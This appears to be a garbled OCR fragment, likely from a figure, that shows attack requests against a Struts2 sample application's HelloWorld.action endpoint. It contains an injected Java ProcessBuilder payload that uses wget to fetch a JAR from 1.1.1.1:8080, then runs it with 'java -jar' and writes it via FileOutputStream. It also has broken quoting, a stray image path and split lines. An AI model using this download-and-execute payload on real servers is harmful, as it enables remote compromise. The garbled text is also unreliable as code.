 /struts2-blank/example/HelloWorld.action
java.lang.ProcessBuilder(new+ java.lang.String[]{ 'wget', '1.1.1.1:8080', '-
O', "Kf5zhB.jar'})) .start()
/struts2-blank/example/HelloWorld.action
ProcessBuilder("/path/to/java", "-jar", "Kf5zhB.jar")
/struts2-blank/example/HelloWorld.action
new FileOutputStream("Kf5zhB.jar")